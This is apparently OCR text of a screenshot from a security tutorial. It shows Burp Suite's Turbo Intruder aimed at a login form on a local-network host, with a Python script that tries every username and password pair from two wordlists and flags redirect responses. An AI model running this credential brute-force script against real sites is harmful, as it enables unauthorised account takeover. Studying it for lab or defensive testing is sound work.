 1 2 3 4 5 2 02:36 AM
Turbo Intruder - 192.168.1.226
Pretty Raw Hex
1 POST /login HTTP/1.1
2 Host: 192.168.1.226:3000
3 Content-Length: 36
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
Search
examples/basic.py Choose scripts dir Save
1 def queueRequests(target, wordlists):
2 engine = RequestEngine(endpoint=target.endpoint,
3 concurrentConnections=5,
4 requestsPerConnection=100,
5 pipeline=False
6 )
7
8 for username in open('/home/alex/wordlists/usernames.txt'):
9 for password in open('/home/alex/wordlists/tmp-pass.txt'):
10 engine.queue(target.req, [username.strip(), password.strip()])
11
12 def handleResponse(req, interesting):
13 if req.status == 302:
14 table.add(req)